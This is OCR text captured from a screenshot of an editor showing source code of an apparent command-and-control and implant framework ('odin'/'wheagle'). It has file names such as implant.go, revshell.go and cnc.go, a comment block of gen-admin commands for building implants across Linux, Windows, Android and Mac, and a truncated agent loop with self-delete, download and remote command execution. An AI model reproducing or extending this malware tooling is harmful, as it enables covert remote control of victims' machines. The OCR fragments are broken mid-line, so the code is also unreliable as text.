 Applications Places Terminal
Sat May 20 11:29:34
64 %
generators.go — ~/D
l0racle/odin — Atom
File Edit View Selection Find Packages Help
Project
generators.go
pool.go — bin/temp
pool.go — wheagle/serv…
implant.go
implant_functions.go
cave.go
root.go
fileworker.go
reqlog.go
wheagle.pb.go
revshell.go
worker.go
cnc.go
shell.go
helpers.go
implant_f…
wheagle.p
odin
.brain
connectors
bin
bt
builder
cli
datasets
lib
c2
core
db
handlers
penguins
scanner
srvclnt
tunnel
utils
aes.go
anaconda.go
crypto.go
fileworker.go
helpers.go
net-helpers.go
nt-helpers.go
os-helpers.go
printer.go
reqlog.go
payloads
plugins
vendors
wheagle
AUTHORS.MD
go.mod
go.sum
odin
odin.go
README.md
setup.go
targets.txt
testdb.go
TODO.md
104 if err != nil {
105 utils.Logerror(fmt.Errorf("Error generating password hash: %v",err))
106 return
107 }
108 adminC2 := c2.CreateAdminC2(hash,name,utils.Md5Hash(utils.RandString(10)),address,iProtocol,oProtocol,utils.StringToInt(iPort),utils.StringToInt(oPort))
109 bob,err := builder.CreateBuilder(arch,osType,format,"basic",name,entry,false)
110 if err != nil {
111 utils.Logerror(err)
112 return
113 }
114 var g
115 g = &b
116 err =
117 if err != nil {
118 utils.Logerror(err)
119 return
120 }
121 //add to connectors with nil values
122 _ = Conns.NewConnector(adminC2.MSId,address+":"+iPort,address+":"+oPort,name,ConnectorsDriver)
123 },
124 }
125 /*
126 Linux Admins archs arm,arm64,386,amd64
127 gen-admin --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch x64 --os lin --f elf --addr 0.0.0.0 --pass Qwerty --name test
128 gen-admin --name groot --iprotocol tcp --oprotocol tcp --oport 45567 --iport 44568 --arch x64 --os lin --f so --addr 0.0.0.0 --pass Qwerty
129 SHELLCODE(Unsurported for now) Just use hunter and spike your arrows
130 gen-admin --name groot --iprotocol tcp --oprotocol tcp --oport 45567 --iport 44568 --arch x64 --os lin --f bin --addr 0.0.0.0 --pass Qwerty
131
132 Windows Admins 386,amd64,arm,arm64
133 gen-admin --name home --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch x64 --os win --f exe --addr 0.0.0.0 --pass Qwerty
134 gen-admin --name home --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch x64 --os win --f dll --addr 0.0.0.0 --pass Qwerty
135 SHELLCODE
136 gen-admin --name home --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch x64 --os win --f bin --addr 0.0.0.0 --pass Qwerty
137
138
139 Adndroid admins archs (386,amd64,arm.arm64)
140 // gen-admin --name sw --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch x64 --os android --f apk --addr 0.0.0.0 --pass Qwerty
141 gen-admin --name sw --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch x64 --os android --f apk --addr 0.0.0.0 --pass Qwerty
142
143 Mac admins archs amd64arm64
144 gen-admin --name mac --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch amd64 --os mac --f mac --addr 0.0.0.0 --pass Qwerty
145
146 JS
147 gen-admin --name js --iprotocol tcp --oprotocol tcp --oport 45566 --iport 44566 --arch wasm --os js --f mac --addr 0.0.0.0 --pass Qwerty
148 */
149 var cmdGenerateMutant = &cobra.Command{
sam@sam: ~/Documents/3l0racle/odin/wheagle
sam@sam: ~
sam@sam: ~/Documents/3l0racle/odin
sam@sam: ~/Documents/3l0racle/odin/wheagle
sam@sam: ~/Documents/3l0racle/odin/bin/temp
done
done.dll
done.h
enc.go
exec.go
ftp.go
groot.so
home
home.zip
index.php
injector.exe
injector.go
mutant
pool.go
rand.go
replacer.go
shark
shark2
shell
SMALL_SKIRT.exe
test
test.go
wgl
zip.go
[ADMIN-INTERACTOR]:
[ADMIN-INTERACTOR]: screenshot
204 output = "Exiting
205 goto EXIT
206 case "gud":
207 output = "Getting
208 goto SEND
209 case "suicide":
210 output = "Initiati
211 cmd.Out += output
212 iClient.IClient.Se
213 _ = os.Remove(os.A
os.Exit(0)
default:
if cmd.UserId == i
217 fmt.Println("Run
218 output = Execute
219 cmd.Out += outpu
220 fmt.Println("The
221 iClient.IClient.
222 fmt.Println(" se
223 fmt.Println(outp
224 goto START
225 } else { goto STAR
226 }
227 SEND:
228 cmd.Out += output
229 iClient.IClient.SendOu
230 goto START
231 EXIT:
232 cmd.Out += output
233 iClient.IClient.Send
234 if iClient.Conn != n
235 os.Exit(0)
236 }
237 if iClient.Conn != nil {
238 }
239
240 func Execute(command strin
241 switch command {
242 case "update": //u[loa
243 output = "Run update
244 case "download":
245 output = " Downloadi
246 case "close":
247 output = "Closed int
248 case "netstat":
249 case "whoami":
wheagle/cmd/generators.go 0 0 0 143:31
LF UTF-8 Go GitHub Git (0)